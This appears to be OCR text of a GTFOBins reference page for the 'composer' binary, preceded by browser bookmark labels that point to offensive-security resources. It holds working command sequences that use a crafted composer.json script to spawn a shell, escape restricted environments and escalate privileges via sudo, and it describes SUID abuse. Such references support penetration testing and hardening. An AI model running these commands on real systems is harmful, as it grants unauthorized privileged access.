 gtfobins.github.io/gtfobins/composer/
E
Search for leaked p...
Code Search | Grep...
Introduction - OWA...
Pentest Reports
CX
Dorks List - CXSecur...
cym13/vbs-reverse-...
SQLi Pentest Toolkit
Frida CodeShare
Tüm Yer İşaretleri
.. / composer
Star 11,772
Shell
Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.